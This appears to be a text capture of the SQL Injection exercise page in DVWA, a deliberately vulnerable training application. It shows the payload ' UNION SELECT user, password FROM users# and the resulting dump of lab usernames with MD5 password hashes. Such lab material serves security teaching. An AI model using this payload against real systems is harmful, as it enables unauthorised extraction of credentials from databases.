 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/